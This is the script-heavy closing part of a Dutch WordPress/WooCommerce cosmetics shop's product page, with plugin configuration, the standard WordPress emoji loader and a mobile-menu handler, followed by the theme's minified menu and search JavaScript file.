<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/parsleyjs/parsley.min.js?ver=2.8.1" id="parsleyjs-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.3" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=0.6.15" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/pretty-tabs/jquery.pretty-tabs.min.js?ver=1.0" id="jquery-pretty-tabs-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/jquery.countdown/jquery.countdown.min.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/jquery.cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/justified-gallery/jquery.justifiedGallery.min.js?ver=3.7.0" id="justifiedGallery-js"></script>
<script type="text/javascript" id="g5core_frontend-js-extra">
/* <![CDATA[ */
var g5_variable = {"ajax_url":"https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php"};
//# sourceURL=g5core_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/js/frontend.min.js?ver=1.4.5" id="g5core_frontend-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/inc/xmenu/assets/js/xmenu.min.js?ver=1.4.5" id="g5core_xmenu-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="g5shop_frontend-js-extra">
/* <![CDATA[ */
var g5shop_vars = {"ajax_url":"https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php","home_url":"https://allesvoorcosmetica.nl/","shop_url":"https://allesvoorcosmetica.nl/shop/","product_selector":".g5shop__product-item","price_selector":".price","localization":{"quantity_minimum_alert":"Sorry, the minimum value was reached","quantity_maximum_alert":"Sorry, the maximum value was reached","add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options","all_category":"All Category"},"single_product_gallery_horizontal_args":{"arrows":true,"adaptiveHeight":true,"infinite":false,"slidesToShow":4,"slidesToScroll":4,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-left\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-right\"\u003E\u003C/i\u003E\u003C/div\u003E","responsive":[{"breakpoint":1200,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":992,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":769,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":576,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":320,"settings":{"slidesToShow":4,"slidesToScroll":4}}]},"single_product_gallery_vertical_args":{"arrows":true,"infinite":false,"slidesToShow":4,"slidesToScroll":4,"vertical":true,"verticalSwiping":true,"swipeToSlide":true,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-up\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-down\"\u003E\u003C/i\u003E\u003C/div\u003E","responsive":[{"breakpoint":1200,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}},{"breakpoint":992,"settings":{"slidesToShow":3,"vertical":false,"verticalSwiping":false}},{"breakpoint":768,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}},{"breakpoint":576,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}},{"breakpoint":320,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}}]}};
//# sourceURL=g5shop_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-shop/assets/js/frontend.min.js?ver=1.2.3" id="g5shop_frontend-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-shop/assets/js/swatches.min.js?ver=1.2.3" id="g5shop_swatches-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"464bacf699"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"","couponsEnabled":"","autoOpenCart":"no","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_show","flyToCart":"yes","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200"};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce-side-cart-premium/assets/js/xoo-wsc-main.js?ver=3.1" id="xoo-wsc-main-js-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/js/app.min.js?ver=1.0.0" id="glowing-app-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/allesvoorcosmetica.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/allesvoorcosmetica.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/allesvoorcosmetica.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ea363b7550"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Beauty Face Eye Patch - Alles Voor Cosmetica","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/allesvoorcosmetica.nl\/wp-admin\/admin-ajax.php","nonce":"b422b50cfa","urls":{"assets":"https:\/\/allesvoorcosmetica.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/allesvoorcosmetica.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/allesvoorcosmetica.nl\/cart\/","checkout_page_url":"https:\/\/allesvoorcosmetica.nl\/checkout\/","fragments_nonce":"d0763df070"}},"facebook_sdk":{"lang":"nl_NL_formal","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/allesvoorcosmetica.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allesvoorcosmetica.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allesvoorcosmetica.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>jQuery("style#gsf-custom-css").append("   ");</script>
<script>
    jQuery(document).ready(function(){
        
        // console.log($(window).width());
        
        
        // 	mobile menu
        jQuery('.mobile-toggle-icon').click(function(){
            // jQuery('body').addClass('closeMobileNav');
            jQuery('.mobile-nav-sec').animate({left: '0px'});
            jQuery('body').css({
                'overflow-y' : 'hidden',
                'height' : '100vh'
            });
            jQuery('.closeMobileNav').show();
        })
        
        jQuery('.mobile-close-icon, .closeMobileNav').click(function(){
            // jQuery('body').removeClass('closeMobileNav');
            jQuery('.mobile-nav-sec').animate({left: '-310px'});
            jQuery('body').css({
                'overflow-y' : 'auto',
                'height' : 'auto'
            });
            jQuery('.closeMobileNav').hide();
        })
        
        // jQuery('.mobile-menu-shop a').click(function(e){
        //     e.preventDefault();
        //     jQuery('.mobile-menu-shop .sub-menu').toggle();
        //     jQuery('.mobile-menu-shop a').toggleClass('rotateIcon');
        //     // jQuery('.mobile-menu-shop a:after').animate({rotate: '90deg'});
        // })
    })
</script>
</body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/js/app.min.js?ver=1.0.0
body_size: 617
content:
var GROWING=GROWING||{};!function(e){"use strict";GROWING={init:function(){this.search(),this.mobileEvent(),this.menuPopupTransition(),this.cateToggle()},isMobile:function(){return window.matchMedia("(max-width: 991px)").matches},search:function(){e(".search-form-wrapper .search-icon").on("click",function(){e(this).closest(".search-form-wrapper").find(".search-form").toggle()}),e(document).on("click",function(i){0===e(i.target).closest(".search-form-wrapper").length&&e(".search-form-wrapper .search-form").hide()}),e(".header-search_button").on("click",function(i){GROWING.isMobile()&&e(".header-search").toggleClass("search_open")}),e(".header-search_close").on("click",function(i){GROWING.isMobile()&&e(".header-search").toggleClass("search_open")})},mobileEvent:function(){e(".site-header .menu-toggle-button").on("click",function(){var i=e(this);i.hasClass("in")?(i.removeClass("in"),e(".site-navigation").slideUp()):(i.addClass("in"),e(".site-navigation").slideDown())}),e(".main-menu a").on("click",function(i){GROWING.isMobile()&&0!==e(i.target).closest(".caret").length&&i.preventDefault()}),e(".main-menu .menu-item-has-children .caret").on("click",function(){if(GROWING.isMobile()){var i=e(this);i.closest("li").find(" > .sub-menu").slideToggle(),i.toggleClass("in")}}),e(".mobile-toggle-bottom").on("click",function(){GROWING.isMobile()&&e(".mobile-toggle-icon").click()})},menuPopupTransition:function(){e(".g5core-menu-popup .main-menu > li > a").each(function(i){e(this).css("transition-delay",200*i+"ms")}),e(".g5core-menu-popup .main-menu li").on("click",function(){e(this).css("height","auto")})},cateToggle:function(){e(".g5shop__cate-browse").click(function(){e(".g5shop__list-cate").slideToggle()})}},e(document).ready(function(){GROWING.init()}),e(window).resize(function(){GROWING.isMobile()||(e(".site-header .menu-toggle-button").removeClass("in"),e(".main-menu .menu-item-has-children .caret").removeClass("in"),e(".site-navigation").css("display",""),e(".main-menu .menu-item-has-children > .sub-menu").css("display",""))})}(jQuery);